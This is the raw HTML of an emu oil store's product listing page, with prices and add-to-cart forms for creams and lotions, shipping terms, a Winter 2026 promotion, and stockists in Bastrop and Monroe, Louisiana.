                <div class="areapanel" id="left"><div class="space margin"></div>
</div>
<div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_566501646">
<div class="space margin"><div class="space pagesearch" id="pageelement_4920">
<div  class="space pagesearch" id="pageelement_4920"><h2 class="subheading">Search by Keyword</h2>
<form class="search form" method="get" action="/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_4920" id="searchsmall_4920" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div  class="space pagecart small" id="pageelement_518"><h2 class="subheading">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div class="pagetext" id="pageelement_593648136">
<div class="panel"><p>Shipping $5.00 inside USA $25.00 outside USA. Customs Fees are the responsibility of Buyer.</p>
</div>
</div>
<div class="pageimage" id="pageelement_569310730">
<div><table class="center">
<tr>
<td>
<img class="dynamicimage" alt="Visa, Master Card, Discover, PayPal, Checks And Money Orders Accepted Through The Regular Check Out Button. Amazon Checkout Also Accepted Through The Separate Amazon Checkout Button." title="Visa, Master Card, Discover, PayPal, Checks And Money Orders Accepted Through The Regular Check Out Button. Amazon Checkout Also Accepted Through The Separate Amazon Checkout Button." src="/account/images/autoresize.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;picture.width.max=170&amp;picture.image.url=%2Ffiles%2F2544326%2Fuploaded%2Fvisa_mc_discover_logos+%281%29.JPG&amp;cache=1767188506141"><div class="caption" style="color:#000000;"><br>
</div>
</td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
<div  class="pageemailfriend" id="pageelement_566426852">
<a class="link" href="mailto:?subject=Check Out This Interesting Page On Emu Oil&amp;body=http://www.denisbakeremus.com/discomfort"><div class="panel"><span class="label left" style="line-height:16px; background-image:url(&apos;/account/images/email_friend_left.png?size=16&apos;); padding-left:20px;">Email A Friend</span></div>
</a><br clear="all"></div>
<div class="space pagetext" id="pageelement_566583950">
<div class="panel"><p style="text-align: center;"><a href="https://www.storesonlinepro.com/store/2544326/order"><span style="color: #000000;"><strong>All Products Contain Pure Emu Oil.</strong></span></a></p>
</div>
</div>
</div>
</div>
<div  class="pageproducts" id="pageelement_566502140"><div class="list-table" id="list_566502140">
<table>
<tr class="row first">
<td class="cell first last" id="element_566502140_item_592077614" previewid="element_566502140_item_592077614" style="width:100%;">
<a class="icon list-icon link" href="/facialcream"><img class="thumbnail" alt="Facial Cream 4 oz. Jar" src="/account/images/autoresize.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;picture.image.url=%2Ffiles%2F2544326%2Fuploaded%2FFacial+Cream+2.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=right&amp;cache=1767188506141"></a><a class="name list-name link" href="/facialcream">Facial Cream 4 oz. Jar</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">18</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_592077614" id="quantity_592077614" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_592077614" id="addToCart_592077614" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_566502140_item_592648640" previewid="element_566502140_item_592648640" style="width:100%;">
<a class="icon list-icon link" href="/handandbodylotionlightedscented"><img class="thumbnail" alt="Hand And Body Lotion Lightly Scented 8 oz. Bottle" src="/account/images/autoresize.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;picture.image.url=%2Ffiles%2F2544326%2Fuploaded%2FHand+and+Body+Lotion+2_opt.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=right&amp;cache=1767188506141"></a><a class="name list-name link" href="/handandbodylotionlightedscented">Hand And Body Lotion Lightly Scented 8 oz. Bottle</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">18</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_592648640" id="quantity_592648640" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_592648640" id="addToCart_592648640" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first last" id="element_566502140_item_592641598" previewid="element_566502140_item_592641598" style="width:100%;">
<a class="icon list-icon link" href="/handandbodylotionfragrancefree"><img class="thumbnail" alt="Hand And Body Lotion Fragrance Free 8 oz. Bottle" src="/account/images/autoresize.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;picture.image.url=%2Ffiles%2F2544326%2Fuploaded%2FHand+and+Body+Lotion+2_opt.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=right&amp;cache=1767188506141"></a><a class="name list-name link" href="/handandbodylotionfragrancefree">Hand And Body Lotion Fragrance Free 8 oz. Bottle</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_8" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">18</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_592641598" id="quantity_592641598" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_592641598" id="addToCart_592641598" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first last" id="element_566502140_item_684382842" previewid="element_566502140_item_684382842" style="width:100%;">
<a class="icon list-icon link" href="/super-richmoisturizer2oz"><img class="thumbnail" alt="Super-Rich Moisturizer 2 oz. Jar" src="/account/images/autoresize.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;picture.image.url=%2Ffiles%2F2544326%2Fuploaded%2FSuper+Rich+Moisturizer+2.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=right&amp;cache=1767188506141"></a><a class="name list-name link" href="/super-richmoisturizer2oz">Super-Rich Moisturizer 2 oz. Jar</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_9" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">44</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_684382842" id="quantity_684382842" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_684382842" id="addToCart_684382842" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div></div>
</div>
            </td>
        </tr>
        <tr>
            <td class="bottomcontainer" colspan="2"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_605087265">
<div class="space border">
<div class="content">
<div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/common">Common Uses</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/aboutus">About Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/aboutoil">About Emu Oil</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/order">Products-Shop</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/links">Links-Blogs</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/articles">Articles</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/articles2">Articles 2</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/testimonials">Testimonials</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/discomfort" style="font-weight:bold;">Discomfort</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/scars">Scars</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/skindisorder">Skindisorder</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/dermatitis">Dermatitis</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/suffering">Suffering</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/stiffness">Stiffness</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/wrinkles">Wrinkles</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/miscellaneous">Miscellaneous</a></div>
</div></div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_615441064">
<div class="panel"><strong><a href="http://www.denisbakeremus.com/purpleemuoil">Purple Emu Emu Oil</a> is available by clicking <a href="http://www.denisbakeremus.com/purpleemuoil">Order Here</a> and on many other pages of this website.<br>
<br>
Mention the season Winter of 2026 in the comment section of your Emu Oil Products Order Form and I will send you free of charge a little something extra along with your order.</strong><br>
<br>
<strong>Emu Oil is currently available locally in Bastrop, Louisiana at Pearce Pharmacy, Lee&#39;s Pharmacy, Nutrition Point, Etc. Catering and C and K Gardens. Emu Oil is also currently available in Monroe, Louisiana at Thurmanize on Hudson Lane.</strong></div>
</div>
<div  class="space pagecode" id="pageelement_631473062" ><marquee behavior="scroll" direction="left" scrollamount="3"><b>Featured use for Emu Oil this month is Psoriasis Care. The special this month is Purple Emu Psori-Care 11 Psoriasis Cream 4 oz. Jar. Regular price $18.00.
Special price $13.00.</marquee>
</div></div>
<div class="space border">
<div class="content">
<div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
<span style="color: #000000; background-color: #ffffff;"><strong><a href="/store/2544326/statements">Privacy &amp; Terms of Use Statements</a></strong></span></center>
<center><span style="color: #000000; background-color: #ffffff;"><strong>
Copyright &copy; Denis Baker Emus Emu Oil       Bastrop, LA
</strong></span><br/><span style="color: #000000; background-color: #ffffff;"><strong>
<a href="mailto:bkdenis@yahoo.com" title="bkdenis@yahoo.com">bkdenis@yahoo.com</a></strong></span>
</center></div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div>
</div>
</td>
        </tr>
    </table>
    </td>
<td class="right" style="background-image:url(/essence/content.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;state=right&amp;title.font=Arial&amp;title.font.size=19&amp;cache=1767188506141);"></td>
</tr>
<tr class="boundary">
<td class="bottomleft"><img src="/essence/content.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&state=bottomleft&title.font=Arial&title.font.size=19&cache=1767188506141"></td>
<td class="bottom" style="background-image:url(/essence/content.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;state=bottom&amp;title.font=Arial&amp;title.font.size=19&amp;cache=1767188506141);"></td>
<td class="bottomright"><img src="/essence/content.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&state=bottomright&title.font=Arial&title.font.size=19&cache=1767188506141"></td>
</tr>
</table>
</div>
</div>
<script>
_gaq.push(['_trackPageview', '/auto-responder/page1.html']);
</script>

</body>
</html>
